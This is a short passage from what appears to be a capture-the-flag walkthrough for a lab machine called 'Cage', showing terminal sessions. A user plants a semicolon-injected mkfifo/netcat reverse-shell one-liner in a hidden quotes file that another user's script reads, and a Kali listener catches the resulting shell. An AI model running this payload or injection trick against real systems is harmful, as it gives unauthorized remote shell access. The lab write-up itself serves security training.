 weston@national-treasure:~$ echo "hello;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.201.18.126 4563 >/tmp/f" > /opt/.dads_scripts/.files/.
quotes
weston@national-treasure:~$ cat /opt/.dads_scripts/.files/.quotes
hello;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.201.18.126 4563 >/tmp/f
Wordlists
Broadcast message from cage@national-treasure (somewhere) (Wed Aug 13 19:39:01
hello
Cage
┌──(root㉿kali)-[~/Desktop/Cage]
└─# nc -lnvp 4563
listening on [any] 4563 ...
connect to [10.201.18.126] from (UNKNOWN) [10.201.109.133] 49446
/bin/sh: 0: can't access tty; job control turned off
$